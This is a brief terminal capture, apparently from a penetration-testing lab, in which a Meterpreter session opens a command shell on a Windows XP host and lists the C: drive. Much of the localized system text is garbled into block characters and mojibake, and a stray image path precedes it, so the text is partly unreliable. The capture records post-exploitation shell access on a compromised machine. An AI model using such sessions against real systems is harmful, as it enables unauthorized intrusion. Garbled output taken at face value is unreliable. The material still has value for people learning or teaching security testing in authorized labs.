 meterpreter > shell
Process 568 created.
Channel 2 created.
Microsoft Windows XP [■■  5.1.2600]
(C) ■■■■■■■ 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>dir c:\
dir c:\
■■■■ C ■■■■û■■■■■■
■■■■■■■■■■ 98E3-2F7C
c:\ ■■■¼
2024-12-04  22:36                 0 AUTOEXEC.BAT
2024-12-04  22:36                 0 CONFIG.SYS
2024-12-04  22:37    <DIR>          Documents and Settings
2024-12-10  17:03    <DIR>          Program Files
2024-12-04  22:47    <DIR>          WINDOWS
2 ■■■■■              0 ■■■
3 ■■■¼  4,679,389,184 ■■■■■■■